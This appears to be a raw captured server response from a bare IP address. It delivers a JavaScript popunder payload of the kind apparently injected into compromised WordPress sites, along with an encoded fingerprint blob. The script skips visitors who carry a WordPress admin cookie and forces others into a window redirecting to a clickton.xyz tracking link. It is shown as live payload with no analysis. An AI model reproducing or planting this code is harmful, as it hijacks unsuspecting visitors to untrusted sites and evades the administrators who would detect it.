

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 845
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"eAA2\/HvWCFCn3oj2G0stjbm99V0gQXGPSNd8nxby+OSXmeJhHEcykadpkxTW8N0\/QvU4g\/5s2dYZGhY3IUVgaHaBLp15l+dPqE4hqj23HRtAcOCbpVpvyj4dMMyXEQk3yJmsM+Lg6BhUPp7OTr\/zsiQ22Cu\/cn8vCTqKqt7b1sJvhUXQslnMa6NQtIrkqCxRDvRo\/\/6jujFEcCKDFM5+9D8bpwX+jBdIXLEdl7QpiQBnFHWRiB7LbuCug5k8a98Zz5dj2tnRGbZm6p\/1wbBg0BbaKPhZutQZdfLgAO+O2Xw="}